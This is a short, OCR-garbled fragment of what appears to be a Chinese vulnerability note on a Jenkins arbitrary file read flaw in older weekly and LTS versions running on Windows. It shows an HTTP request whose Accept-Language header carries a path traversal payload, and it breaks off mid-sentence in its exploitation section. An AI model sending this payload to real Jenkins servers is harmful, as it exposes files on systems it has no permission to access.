
X-Prototype-Version: 1.7

DNT: 1

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 10.0;
Origin: http://x.x.x.x:8080

Referer: http://x.x.x.x:8080/

Accept-Encoding: gzip, deflate

Accept-Language: /../../../../../../../../
Cookie: JSESSIONID.450017e3=x6kdpnkcgllh1
==影响版本==
Jenkins weekly 2.132以及更早的版本
Jenkins LTS 2.121.1以及更早的版本
可以读取Windows系统服务器中的任意文
==漏洞利用==
需要已經開啟了匿名用戶讀取權限，在請求頭